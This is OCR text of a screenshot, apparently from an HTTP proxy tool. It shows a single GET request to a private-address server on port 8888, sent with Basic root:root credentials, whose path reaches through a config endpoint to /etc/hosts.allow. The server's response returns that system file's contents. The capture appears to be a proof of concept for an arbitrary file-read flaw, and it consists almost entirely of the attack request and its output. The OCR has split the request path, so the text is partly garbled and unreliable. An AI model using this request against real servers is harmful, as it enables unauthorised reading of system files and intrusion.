 Request
Raw Headers Hex
GET
/cqq-config/pro/maste
/etc/hosts.allow HTTP/1.1
Host: 192.168.170.139:8888
Authorization: Basic cm9vdDpyb290
Response
Raw Headers Hex
HTTP/1.1 200
Set-Cookie: JSESSIONID=D41F998CDD93662C8D54AFACD0FCF1E8;
Path=/; HttpOnly
Last-Modified: Sat, 01 Sep 2018 16:39:08 GMT
Content-Disposition: inline;filename=f.txt
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/plain;charset=UTF-8
Content-Length: 411
Date: Sun, 08 Mar 2020 07:58:31 GMT
# /etc/hosts.allow: list of hosts that are allowed to
access the system.
# See the manual pages hosts_access(5)
and hosts_options(5).
#
# Example: ALL: LOCAL @some_netgroup
# ALL: .foobar.edu EXCEPT
terminalserver.foobar.edu